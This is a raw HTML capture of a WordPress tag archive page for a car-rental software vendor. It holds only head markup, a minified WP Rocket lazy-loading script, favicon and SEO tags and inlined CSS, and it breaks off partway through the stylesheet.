

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barsnet.com/tag/volkswagen/
body_size: 52333
content:

  
<!DOCTYPE html>
<html lang="en-US">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        
        <!-- Responsive -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="apple-touch-icon" sizes="57x57" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="152x152" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-180x180.png">
        <link rel="icon" sizes="192x192" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/android-chrome-192x192.png">
        <link rel="icon" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon.ico">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-16x16.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-32x32.png">
        <link rel="manifest" href="wp-content/themes/fulton/images/favicon/manifest.json">
        <link rel="mask-icon" href="wp-content/themes/fulton/images/favicon/safari-pinned-tab.svg" color="#1361b0">

        <!-- new fonts -->
        
        

        <meta name="msapplication-config" content="wp-content/themes/fulton/images/favicon/browserconfig.xml">
        <meta name="msapplication-TileColor" content="#2d89ef">
        <meta name="theme-color" content="#ffffff">

      




        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	<link rel="alternate" hreflang="en" href="https://www.barsnet.com/tag/volkswagen/" />
<link rel="alternate" hreflang="x-default" href="https://www.barsnet.com/tag/volkswagen/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>volkswagen Archives - Bluebird Auto Rental Software</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 